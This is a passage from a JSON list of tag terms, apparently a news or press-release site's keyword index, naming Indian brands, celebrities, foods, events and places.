expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters 